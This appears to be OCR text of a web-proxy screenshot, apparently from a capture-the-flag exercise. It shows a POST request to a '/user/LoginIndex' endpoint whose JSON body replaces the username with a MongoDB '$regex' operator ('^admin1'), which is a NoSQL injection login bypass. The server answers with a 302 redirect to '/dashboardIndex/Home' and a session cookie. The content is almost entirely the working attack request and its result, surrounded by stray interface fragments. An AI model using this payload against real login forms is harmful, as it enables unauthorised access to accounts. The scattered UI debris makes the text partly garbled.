 1 ×
2 ×
...
Send
Cancel
<
>
Follow redirection
Targe
Request
Pretty
Raw
Hex
\n
1 POST /user/LoginIndex HTTP/1.1
2 Host: 139.196.153.118:30986
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.196.153.118:30986
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://139.196.153.118:30986/user/LoginIndex
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
14 Connection: close
15
16 {
"username":{
"$regex":"^admin1"
},
"password":"admin"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Content-Length: 84
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 06 May 2023 08:42:13 GMT
5 Location: /dashboardIndex/Home
6 Set-Cookie: connect.sid=
s%3AjSa0EZ8eATwsmk_jogLrFWbQEOSpg2pd.%2FfvaoYqL14H4wzaAQgiQotTekJwXCL0
OVm6DtpWl1pY; Path=/; Expires=Sat, 13 May 2023 08:42:13 GMT; HttpOnly
7 Vary: Accept
8 X-Powered-By: Express
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/dashboardIndex/Home">
/dashboardIndex/Home
</a>
</p>
IN
Re
Q
Re
Re
Re